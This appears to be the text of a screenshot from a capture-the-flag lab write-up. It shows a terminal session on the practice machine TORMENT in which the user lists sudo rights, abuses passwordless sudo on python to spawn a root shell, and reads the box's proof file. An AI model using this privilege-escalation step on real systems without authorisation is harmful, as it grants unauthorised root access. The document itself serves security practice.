 patrick@TORMENT: /var/www/html
patrick@TORMENT: /var/www/html 190x43
qiu@TORMENT:/$ sudo -l
Matching Defaults entries for qiu on TORMENT:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User qiu may run the following commands on TORMENT:
    (ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
qiu@TORMENT:/$ sudo python -c 'import os; os.system("/bin/bash")'
root@TORMENT:/# id
uid=0(root) gid=0(root) groups=0(root)
root@TORMENT:/# ls /root/
author-secret.txt  proof.txt
root@TORMENT:/# cat /root/proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)

Until then, try harder!
root@TORMENT:/#